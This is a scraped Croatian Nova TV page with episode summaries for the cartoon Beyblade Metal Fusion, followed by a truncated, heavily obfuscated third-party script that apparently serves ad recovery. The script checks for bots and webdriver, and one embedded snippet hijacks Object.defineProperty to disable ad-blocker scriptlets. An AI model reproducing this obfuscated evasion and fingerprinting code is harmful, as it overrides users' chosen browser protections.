	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Dječji</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Beyblade metal fusion, 10. i 11. rujna</h1>
        <p class="article-info cf">
            1.9.2011 / 14:08 / Dječji
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2011-09-01T14:08:00+02:00" />
            <meta itemprop="dateModified" content="2025-04-30T13:42:12+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Otkrijte Beyblade fenomen uz novu hit crtanu seriju &#039;Beyblade – Metal Fusion“ od 19. ožujka vikendom na Novoj TV!</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Jul2014/60975595.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Jul2014/60975595.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p><strong>12.ep - subota 10. rujna</strong><br>
Gingka, Kyoya, Kenta, Madoka i Benkei hodaju kroz dvorac Dark Nebula. Dojijev ih glas izazove da se probiju na najviši kat. Pokušavaju se uspeti, no Merci im je postavila niz zapreka, uključujući i zle blejdere blizance. Kyoya je odlučan da će ih riješiti sam da bi Gingka mogao nastaviti dalje. Kyoya upotrebljava napad 100 Fang Fury i pobjeđuje blizance. Gingka se napokon uspijeva dokopati najvišega kata gdje mu Doji nudi da udruži snage s njim i L-Dragom te da zajedno pokore svijet. Gingka odbija i izbija vatrena borba. Gingka uspijeva pobijediti, no sada se mora suočiti s Ryugom.</p>
<p><strong>13.ep - nedjelja 11. rujna</strong><br>
U dvorcu Dark Nebula Gingka se suočio s davno zaboravljenim suparnikom Ryugom koji posjeduje zabranjeni bey L-Drago. Gingka otkriva da je Ryuga jedina osoba kojoj nikada neće oprostiti. Izbija borba u kojoj Gingkov bijes pojačava snagu L-Draga. Ryuga podbada Gingku govoreći mu da ni njegov otac nije bio snažan. Od toga se Gingka još više naljuti unatoč upozorenjima njegovih prijatelja. Gingka se sve žešće bori, što omogućava Ryugi da se u potpunosti oporavi, a L-Dragu da prikupi maksimum snage. Gingka će iskusiti strašan poraz.<br>
 </p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item " data-article-id="267204">
                                <a href="/clanak/djecji/beyblade-metal-fusion-29-30-prosinca.html" title="Beyblade Metal Fusion, 29. - 30. prosinca" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Beyblade Metal Fusion, 29. - 30. prosinca</h3>
                        <p>Otkrijte Beyblade fenomen uz hit crtanu seriju &#039;Beyblade – Metal Fusion“ vikendom na Novoj TV!</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="266050">
                                <a href="/clanak/djecji/beyblade-metal-fusion-22-23-prosinca.html" title="Beyblade Metal Fusion, 22. - 23. prosinca" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Beyblade Metal Fusion, 22. - 23. prosinca</h3>
                        <p>Otkrijte Beyblade fenomen uz hit crtanu seriju &#039;Beyblade – Metal Fusion“ vikendom na Novoj TV!</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="264788">
                                <a href="/clanak/djecji/beyblade-metal-fusion-15-16-prosinca.html" title="Beyblade Metal Fusion, 15. - 16. prosinca" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Beyblade Metal Fusion, 15. - 16. prosinca</h3>
                        <p>Otkrijte Beyblade fenomen uz hit crtanu seriju &#039;Beyblade – Metal Fusion“ vikendom na Novoj TV!</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="263789">
                                <a href="/clanak/djecji/beyblade-metal-fusion-8-9-prosinca.html" title="Beyblade Metal Fusion, 8. - 9. prosinca" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jul2014/60975595.jpg">
                    <div class="title-holder">
                        <h3>Beyblade Metal Fusion, 8. - 9. prosinca</h3>
                        <p>Otkrijte Beyblade fenomen uz hit crtanu seriju &#039;Beyblade – Metal Fusion“ vikendom na Novoj TV!</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037887
body_size: 198761
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2Q(G,Q){const Y=a2G();return a2Q=function(I,D){I=I-0x131;let t=Y[I];return t;},a2Q(G,Q);}function a2G(){const ij=['/getconfig/sodar','dXl5aw==','<ident>\x20[\x27.\x27\x20<ident>]*','decorator','forceBraces','<line-style>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','/\x5cr\x5cn/g','Failed\x20to\x20detect\x20bot','spawn','<length>|auto','copy','auto|<length>|<percentage>','gpt_limited','Window_frames','ads.nicovideo.jp','northantstelegraph.co.uk','omnitagjs.com','none|[<shape-box>||<basic-shape>]|<image>','gpt-ima-adshield','data-freestar-ad','google_ads','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','Bad\x20value\x20for\x20`','scale(\x20[<number>|<percentage>]#{1,2}\x20)','duration','newcastleworld.com','collapse|separate','profile','__isProxy','ignoreInvalidMapping','auto|start|end|center|baseline|stretch','Element_querySelectorAll','message','sqrt(\x20<calc-sum>\x20)','ads_','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','supports(','child|young|old','as_console','tri','getConsentMetadata','Zm1qeA==','3rd-party\x20fetch\x20unexpected\x20response','protectUrlContext','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','charCode','nodeType','/negotiate/v2/image?width=','as_handler_set','onetrust-','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','opacity(\x20[<number-percentage>]\x20)','Feature','land','tokenEnd','https://exchange.kueezrtb.com/prebid/multi/','banner_ad','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','selector','botd','admz','\x22\x20is\x20expected','isChannelConnected','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','[auto|alphabetic|hanging|ideographic]','isEncodedUrl','shouldStorageWaitForTcf','rightComparison','initLogUploadHandler','_validateMapping','baseURI','/negotiate/css','__webdriver_script_fn','adkernel.com','players','https://cmp.osano.com','Script','substring','Node_appendChild','head','.\x20Phase:\x20','<box>#','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','break-walk','adpushup.com','isNaN','getEvents','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','parentNode','<number>|<dimension>|<ident>|<ratio>','dump','toSetString','getPrototypeOf','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','term','EOF-token','buildID','`\x20structure\x20definition','adSlot','number-token','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','webdriver','join','neoera-cdn.relevant-digital.com','nonzero|evenodd','decodeURIComponent','none|<position-area>','pub_300x250m','<\x27align-content\x27>\x20<\x27justify-content\x27>?','FeatureRange','documentElementKeys','<declaration-value>?','c2shb.pubgw.yahoo.com','data-ignore','HTMLElement_innerText','domain\x20switch:\x20no\x20src\x20attribute','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','classList','Function','cesoirtv.com','text/html','Blocked\x20','z-index','\x20undefined','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','text-ad','ads','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','gemius.pl','openx.net','childElementCount','getLocationRange','<script>window.parent.postMessage(\x27','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','cWJ1dw==','hidden','<\x27inset-block-end\x27>','lngtdv.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','edg/','Terminate\x20-\x20bot\x20detected','matcher','fXFCPHpgUFpbWUg6MHNqdmFPcA==','isUnregistered','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','addMapping','sleipnir/','cqh','im-apps.net','invert(\x20<number-percentage>\x20)','max-width','j7p.jp','`\x20should\x20contain\x20a\x20prelude','<\x27margin-right\x27>','reject','shouldUseOrigin','getTime','[<box>|border|padding|content]#','d15kdpgjg3unno.cloudfront.net','springserve.com','nicovideo.jp','(function(){','cookie','http:','ms,\x20fetchElapsed:\x20','fminer','v4ac1eiZr0','flux-cdn.com','body\x20>\x20div\x20>\x20span\x20>\x20div','/pcs/activeview?','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','getContext','headers','Token','ACK_VISIBLE','Wrong\x20value\x20`','meta[name=\x22as-event-handler-added\x22]','userAgent','concat','svh','load','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Comma','left|right|none|inline-start|inline-end','flat|preserve-3d','last_bfa_at','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','{\x22apply-ratio\x22:1,\x22','uBlock\x20Origin','andbeyond.media','clientWidth','type','internet_explorer','invert(','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','tan(\x20<calc-sum>\x20)','exec','className','configIndex','logs',',\x20scrollY:\x20','<any-value>','getCategoryExclusions','loc','updateCu